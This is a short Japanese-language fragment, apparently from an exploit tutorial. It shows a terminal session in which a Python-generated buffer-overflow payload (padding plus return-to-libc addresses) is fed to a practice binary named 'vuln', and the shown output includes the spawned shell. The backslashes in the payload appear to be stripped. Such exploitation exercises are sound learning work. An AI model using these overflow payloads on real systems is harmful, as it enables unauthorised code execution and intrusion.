 実行してみる
bt test $ ltrace ./vuln `python -c 'print "A"*72 + "BBBB" + "xe0x86xedxb7" +
"xa0xe3xecxb7" + "x15xffxffxbf"'`
__libc_start_main(0x80483ee, 2, 0xbffff614, 0x8048440, 0x80484a0 <unfinished ...>
strcpy(0xbffff510, 0xbffff74c, 0, 0xbffff554, 0x6f6e2800)                        =
0xbffff510
sh-3.1$ id
uid=1001(cola) gid=100(users) groups=100(users)
sh-3.1$ exit
exit
--- SIGCHLD (Child exited) ---
+++ exited (status 0) +++
bt test $
 